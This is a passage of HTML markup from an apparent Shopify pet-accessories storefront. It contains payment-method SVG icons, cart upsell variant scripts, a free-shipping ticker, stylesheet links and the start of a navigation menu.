66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
